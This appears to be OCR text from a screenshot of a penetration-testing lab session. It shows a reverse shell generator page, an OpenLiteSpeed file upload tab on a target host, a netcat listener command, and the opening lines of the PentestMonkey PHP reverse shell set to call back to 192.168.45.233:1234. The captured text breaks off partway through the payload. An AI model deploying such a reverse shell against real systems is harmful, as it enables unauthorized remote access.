 1 2 3 4 192.168.45.233 0:27
Add new book OpenLiteSpeed File Upload New Private Tab 192.168.216.83:8715/katana_ Online - Reverse Shell Ge Private browsing
https://www.revshells.com 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.233 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.233';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;